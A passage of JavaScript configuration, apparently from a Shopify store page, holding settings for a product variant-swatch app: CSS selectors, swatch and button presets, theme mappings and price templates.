\u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null}},
        "product_options": [{"id":55395,"name":"Color","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1266688,"name":"Colors","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265047,"name":"Model","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":55400,"name":"Style","products_preset_id":139891,"products_swatch":"first_variant_image","collections_preset_id":139890,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":139891,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139890,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265046,"name":"Material","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":1265048,"name":"Color and Size","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":139897,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":139897,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1475783":{"id":1475783,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475780":{"id":1475780,"name":"Old swatch - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1475779":{"id":1475779,"name":"Old swatches - Mobile","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139897":{"id":139897,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"139891":{"id":139891,"name":"Old swatch - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"88px","height":"88px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"139890":{"id":139890,"name":"Old swatches - Desktop","params":{"hover":{"effect":"glow","transform_type":false},"width":"36px","height":"36px","arrow_mode":"mode_2","migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"grey-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1475784":{"id":1475784,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1475778":{"id":1475778,"name":"Old buttons - Mobile","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139898":{"id":139898,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139896":{"id":139896,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"139895":{"id":139895,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139889":{"id":139889,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"grey-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"139888":{"id":139888,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475782":{"id":1475782,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1475781":{"id":1475781,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1475777":{"id":1475777,"name":"Old button - Mobile","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"grey-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"139892":{"id":139892,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"139893":{"id":139893,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"grey-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"139894":{"id":139894,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "published_locales": [{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}],
        "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        "data_url_source": "",
        "published_theme_setting": "6943",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"collection"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":139888,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"32541245497":68055,"32888062009":68055,"33517797433":6943,"78271610933":6943,"78312177717":6943,"78774140981":6943,"80219078709":6943,"80245489717":6943,"82679955509":6943,"82685526069":6943,"83770769461":6943,"83861110837":6943,"120276713525":6943,"120276746293":6943,"120440717365":6943,"123185037365":6943,"32130302009":68055,"80310173749":6943,"81978916917":6943,"31716540473":68055,"32513392697":68055},
        "theme_settings": {"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"68055":{"id":68055,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Reach"],"pre_hide_css_code":null},"6943":{"id":6943,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"div.product__form","groups_selector":"","section_selector":".product-section .product-container, .quickshop.quickshop-visible, .shopify-section--featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":["[data-select-text], .select-wrapper"],"add_to_cart_selector":"input.add-to-cart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"input.add-to-cart","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".product-list-item-vendor a","element_selector":""},{"name":"Sale","template":"\u003cspan class=\"product-list-item-on-sale\" data-title=\"On sale\"{display_on_sale}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-on-sale","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-list-item-unavailable\" data-title=\"Sold out\" {display_on_sold_out}\u003e\u003c\/span\u003e","display_position":"replace","display_selector":".product-list-item-unavailable","element_selector":""},{"name":"price","template":"\u003cspan class=\"money\"\u003e{price_with_format}\u003c\/span\u003e\u003cspan class=\"original money\" {display_on_sale}\u003e 